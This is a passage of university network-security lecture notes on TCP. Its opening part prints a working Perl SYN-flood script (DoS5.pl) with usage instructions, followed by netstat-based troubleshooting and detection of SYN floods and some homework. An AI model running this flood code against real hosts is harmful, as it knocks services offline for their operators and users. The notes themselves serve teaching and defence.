
DoS4.pl is run — this will reset the connection with the targetedmachine. What that implies is that the TCP engine at the targetedmachine will NOT get stuck in the 75 sec connection establishmenttimer. tcpdump: listening on eth0, link-type EN10MB (Ethernet),
capture size 1500 bytes 18:13:52.713104 IP (tos 0x10, ttl 64, id 0,offset 0, flags [DF], proto TCP (6), length 40) 192.168.1.102.46345 >128.46.144.10.80: S, cksum 0x75ca (correct), 111222:111222(0) win
65535 18:13:52.753774 IP (tos 0x0, ttl 51, id 63986, offset 0, flags[DF], proto TCP (6), length 44) 128.46.144.10.80 >192.168.1.102.46345: S, cksum 0x26be (correct),
2166879606:2166879606(0) ack 111223 win 49312 18:13:52.753854 IP (tos0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)192.168.1.102.46345 > 128.46.144.10.80: R, cksum 0x75c7 (correct),
111223:111223(0) win 0 .... 81Computer and Network Security by Avi KakLecture 16 .... • The following version of the previous script can beused for mounting a SYN flood. Use a packet sniffer, such as tcpdump,to see the outgoing packets at your end. If you spoofed the source IPaddress, you will not see the SYN+ACK packets coming back from the
target machine. So to really determine whether or not you successfullymounted a DoS attack, you’d need some sort of access to the target
machine. Call this script with a command-line like DoS5.pl192.168.1.102 46345 128.46.144.123 22 If you have access to the target
machine and you want to see both the SYN flood packets, any returnpackets, and the ICMP packets at the target machine, you can use thefollowing options for tcpdump: tcpdump -vvv -nn -i eth0 -s 1500 -S -X’src or dst xxx.xxx.xxx.xxx’ or icmp where xxx.xxx.xxx.xxx is the IPaddress from where the SYN flood is originating. #!/usr/bin/perl ###DoS5.pl ### by Avi Kak # This script is for creating a SYN flood on adesignated # port. But you must make sure that the port is open. Use #
my port_scan.pl to figure out if a port is open. use strict; useNet::RawIP; 82Computer and Network Security by Avi Kak Lecture 16 die"usage syntax>> DoS5.pl source_IP source_port " . "dest_IP dest_port
how_many_packets $!\n" unless @ARGV == 4; my ($srcIP, $srcPort,$destIP, $destPort) = @ARGV; my $packet = new Net::RawIP; $packet->set({ip => {saddr => $srcIP, daddr => $destIP}, tcp => {source =>$srcPort, dest => $destPort, syn => 1, seq => 111222}}); while(1){ $packet->send; sleep(1); } • If you do not have the Perl module

Net::RawIP installed for the DoS4.pl and DoS5.pl scripts to work, youmay either get it from the CPAN archive, or, on a Ubuntu machine,download it as a part of the libnet-rawip-perl package through yourSynaptic package manager. • Both Perl scripts, DoS4.pl and DoS5.pl,are included in the code archive that goes with Lecture 16 at theLecture Notes website. • You can write similar scripts in Python
using, for example, the socket and the scapy modules. 83Computer andNetwork Security by Avi Kak Lecture 16 16.16: USING THE Netstat
UTILITY FOR TROUBLESHOOTING NETWORKS • If you examine the time historyof a typical TCP connection, it should spend most of its time in theESTABLISHED state. A connection may also park itself momentarily instates like FIN WAIT 2 or CLOSE WAIT. But if a connection is found tobe in SYN SENT, or SYN RCVD, or FIN WAIT 1 for any length of time,
something is seriously wrong. • Netstat is an extremely useful utilityfor printing out information concerning network connections, routingtables, interface statistics, masquerade connections, and multicastmemberships. • For example, if you want to display a list of the
ongoing TCP and UDP connections and the state each connection is in,you would invoke netstat -n | grep tcp where the ‘-n’ option causesthe netstat utility to display the IP addresses in their numericalform. Just after a page being viewed in the Firefox browser was
closed, the above command returned: 84Computer and Network Security byAvi Kak Lecture 16 tcp 0 0 192.168.1.100:41888 128.174.252.3:80
ESTABLISHED tcp 0 0 192.168.1.100:41873 72.14.253.95:80 ESTABLISHEDtcp 0 0 192.168.1.100:41887 128.46.144.10:22 TIME_WAIT This says thatthe interface 192.168.1.100 on the local host is using port 41888 inan open TCP connection with the remote host 128.174.252.3 on its port80 and the current state of the connection is ESTABLISHED. Along thesame lines, the same interface on the local machine is using port41873 in an open connection with www.google.com (72.14.253.95 : 80)and that connection is also in state ESTABLISHED. On the other hand,the third connection shown above, on the local port 41887, is withRVL4 on its port 22; the current state of that connection is TIMEWAIT. [The netstat commands work on the Windows platforms also. Tryplaying with commands like ‘netstat -an’ and ‘netstat -r’ in the cmdwindow of your Windows machine.] • Going back to the subject of a TCPconnection spending too much time in a state other than ESTABLISHED,
here are the states in which a connection may be stuck and thepossible causes. Note that you may have a problem even when the localand the remote are both in ESTABLISHED and the remote server is notresponding to the local client at the application level. 1. stuck inESTABLISHED: If everything is humming along fine, then this is theright state to be in while the data is going back and forth betweenthe local and the remote. But if the TCP state at either end is in
this state while there is 85Computer and Network Security by Avi KakLecture 16 no interaction at the application level, you have a
problem. That would indicate that either the server is too busy at theapplication level or that it is under attack. 2. stuck in SYN SENT:
Possible causes: Remote host’s network connection is down; remote hostis down; remote host does NOT have a route to the local host (routing
table prob at remote). Other possible causes: some network linkbetween remote and local is down; local does not have a route toremote (routing table problem at local); some network link between
local and remote is down. 3. stuck in SYN RCVD: Possible causes: Localdoes not have a route to remote (routing table problem at local); some
network link between local and remote is down; the network betweenlocal and remote is slow and noisy; the local is under DoS attack,etc. 4. stuck in FIN WAIT 1: Possible causes: Remote’s network
connection is down; remote is down; some network link between localand remote is down; some network link between remote and local isdown; etc. 5. stuck in FIN WAIT 2: Possible cause: The application86Computer and Network Security by Avi Kak Lecture 16 on remote hasNOT closed the connection. 6. stuck in CLOSING: Possible causes:
Remote’s network connection is down; remote is down; some network linkbetween local and remote is down; some network link between remote and
local is down; etc. 7. stuck in CLOSE WAIT: Possible cause: Theapplication on local has NOT closed the connection. • In what follows,we will examine some of the causes listed above for a TCP engine toget stuck in one of its states and see how one might diagnose thecause. But first we will make sure that the local host’s networkconnection is up by testing for the following: – For hard-wired
connections (as with an Ethernet cable), you can check the link lightindicators at both ends of a cable. – By pinging another host on thelocal network. – By looking at the Ethernet packet statistics for the
network interface card. The Ethernet stats should show an increasingnumber of bytes on an interface that is up and running. You can invoke87Computer and Network Security by Avi Kak Lecture 16 netstat -ni (onLinux) netstat -e (on Windows) to see the number of bytes received and
sent. By invoking this command in succession, you can see if thenumber bytes is increasing or not. • Cause 1: Let’s now examine thecause “Local has no route to remote”. This can cause TCP to get stuckin the following states: SYN SENT and SYN RCVD. Without a route, thelocal host will not know where to send the packet for forwarding tothe remote. To diagnose this cause, try the command netstat -nr which
displays the routing table at the local host. For example, on mylaptop, this command returns Kernel IP routing table DestinationGateway Genmask Flags MSS Window irtt Iface 192.168.1.0 0.0.0.0
255.255.255.0 U 0 0 0 wlan0 169.254.0.0 0.0.0.0 255.255.0.0 U 0 0 0 lo0.0.0.0 192.168.1.1 0.0.0.0 UG 0 0 0 wlan0 If the ‘UG’ flag is not
shown for the gateway host, then something is wrong with the routingtable. The letter ‘U’ under flags stands for ‘Up’, implying that thenetwork 192.168.1.0 is up and running. The letter ‘G’ stands for the
gateway. So the last row says that for all outbound destinationaddresses (since the first column entry is 0.0.0.0), the host
192.168.1.1 is the gateway (in this case a Linksys router) and it isup. [With regard to the IP addresses shown, note that a local network— called a subnetwork or subnet — is defined 88Computer and NetworkSecurity by Avi Kak Lecture 16 by its network address, which is thecommon stem of the IP addresses of all the machines connected to thesame router. An IP address consists of two parts, the network part andthe host part. The separation of an IP address into the two is carriedout by taking a bitwise ‘and’ of the IP address and the subnet mask.For a home network, the subnet mask is likely to be 255.255.255.0. So
for the routing table shown, 192.168.1 (which is the same as192.168.1.0) is the network address. By running the command shownabove at Purdue with your laptop connected to Purdue’s wireless
network, you can see that the mask used for Purdue’s wireless networkis 255.255.240.0. Now try to figure out the network part of the IP
address assigned to your laptop and the host part. Also, what do youthink is the IP address of the gateway machine used by Purdue’s
wireless network?] • The above routing table says in its last row that

for ALL destination IP addresses (except those listed in the previousrows), the IP address of the gateway machine is 192.168.1.1. That, asmentioned above, is the address of the Linksys router to which the
machine is connected. Although, in general, 0.0.0.0 stands for any IPaddress, placing this default string in the Gateway column for thenetwork address 192.168.1.0 in the first row means that all IP
addresses of the form 192.168.1.XXX will be resolved in the localsubnet itself. • Now try pinging the router IP address listed in therouter table. 89Computer and Network Security by Avi Kak Lecture 16 Ifthe router does not respond, then the router is down. • Cause 2: Nowlet’s try to diagnose the cause “Local to Remote Link is Down”. Recallthat this cause is responsible for TCP to get stuck in the FIN WAIT 1and CLOSING states. Diagnosing this cause is tricky. After all, how doyou distinguish between this cause and other causes such as the remote
being down, a routing problem at the remote, or the link betweenremote and local being down? • The best way to deal with this
situation is to have someone with direct access to the remote makesure that the remote is up and running, that its network connection isokay, and that it has a route to the local. Now we ask the person withaccess to the remote to execute netstat -s at the remote BEFORE andAFTER we have sent several pings from the local to the remote. Theabove command prints all the packet stats for different kinds of
packets, that is for IP packets, for ICMP packets produced by ping,for TCP segments, for UDP packets, etc. So by examining the stats putout by the above command at the remote we can tell whether the link
from the local to the remote is up. 90Computer and Network Security byAvi Kak Lecture 16 • But note that pings produce ICMP packets and that
firewalls and routers are sometimes configured to filter out thesepackets. So the above approach will not work in such situations. As analternative, one could try to use the traceroute utility at the local
machine: traceroute ip_to_remote (on unix like systems) tracertip_to_remote (on Windows machines) to establish the fact there existsa link from the local to the remote. The output from these commandsmay also help establish whether the local-to-remote route being takenis a good route. Executing these commands at home showed that it takes
ELEVEN HOPS from my house to RVL4 at Purdue: 192.168.1.1 (148Creighton Road) -> 74.140.60.1 (a DHCP server at insightbb.com) ->

74.132.0.145 (another DHCP server at insightbb.com) -> 74.132.0.77(another DHCP server at insightbb.com) -> 74.128.8.201 (some insightbb
router, probably in Chicago) -> 4.79.74.17 (some Chicago areaLevel3.net router) -> 4.68.101.72 (another Chicago area Level3.net
router) -> 144.232.8.113 (SprintLink router in Chicago) ->144.232.20.2 (another SprintLink router in Chicago) -> 144.232.26.70(another SprintLink router in Chicago) -> 144.228.154.166 (where??
probably Sprint’s Purdue drop) -> 128.46.144.10 (RVL4.ecn.purdue.edu)• Cause 3: This is about “Remote or its network connection is down”.This can lead the local’s TCP to get stuck in one of the following
states: SYN SENT, FIN WAIT 1, CLOSING. 91Computer and Network Securityby Avi Kak Lecture 16 Methods to diagnose this cause are similar tothose already discussed. • Cause 4: This is about the cause “No routefrom Remote to Local”. This can result in local’s TCP to get stuck in
the following states: SYN SENT, FIN WAIT 1, CLOSING. Same aspreviously for diagnosing this cause. • Cause 5: This is about thecause “Remote server is too busy”. This can lead to the local beingstuck in the SYN SENT state and the remote being stuck in either SYNRCVD or ESTABLISHED state as explained below. • When the remote serverreceives a connection request from the local client, the remote willcheck its backlog queue. If the queue is not full, it will respondwith a SYN+ACK packet. Under normal circumstances, the local willreply with a ACK packet. Upon receiving the ACK acknowledgment fromthe local, the remote will transition into the ESTABLISHED state andnotify the server application that a new connection request has comein. However, the request stays in a queue until the server application
can accept it. The only way to diagnose this problem is to use thesystem tools at the remote to figure out how the CPU cycles are
getting apportioned on that machine. 92Computer and Network Securityby Avi Kak Lecture 16 • Cause 6: This is about the cause “the local isunder Denial of Service Attack”. See my previous explanation of theSYN flood attack. The main symptom of this cause is that the local
will get bogged down and will get stuck in the SYN RCVD state for theincoming connection requests. • Whether or not the local is under DoSattack can be checked by executing netstat -n When a machine is under
DoS attack, the output will show a large number of incoming TCPconnections all in the SYN RCVD state. By looking at the origination

IP addresses, you can get some sense of whether this attack isunderway. You can check whether those addresses are legitimate and,when legitimate, whether your machine should be receiving connectionrequests from those addresses. • Finally, the following invocations ofnetstat netstat -tap | grep LISTEN netstat -uap will show all of theservers that are up and running on your Linux machine. 93Computer andNetwork Security by Avi Kak Lecture 16 16.17: HOMEWORK PROBLEMS 1.
Shown below is the tcpdump output for the first packet — a SYN packet— sent by my laptop to a Purdue server for initiating a new
connection. What’s the relationship between the readable informationthat is displayed just above the hex/ascii block and what you see inthe hex/ascii block? The hex/ascii block is in the last four lines ofthe the tcpdump output shown below. [Being only 60 bytes in length,the packet that is shown below is the entire data payload of oneEthernet frame. (As stated in Lecture 23, the maximum size of theEthernet payload is 1500 bytes as set by the Ethernet standard.) In
general, at the receiving end, a packet such as the one shown below iswhat you get after de-fragmentation of the data packets received by
the IP Layer from the Link Layer. Despite the name of the command, thepackets displayed by tcpdump are NOT just TCP segments. What tcpdumpshows are the packets at the IP Layer of the protocol stack — that is,TCP segments with attached IP headers. The tool tcpdump applies the
TCP and IP protocol rules to the packet to retrieve the headerinformation for both protocols which is then displayed in plain textas in the display shown below.] 14:41:02.448992 IP (tos 0x0, ttl 64,
id 25896, offset 0, flags [DF], proto TCP (6), length 60)10.184.140.37.51856 > 128.46.4.72.22: Flags [S], cksum 0x1b82(incorrect -> 0x2c49), seq 1630133701, win 14600, options [mss
1460,sackOK,TS val 81311981 ecr 0,nop,wscale 7], length 0 0x0000: 4500003c 6528 4000 4006 ba40 0ab8 8c25 E..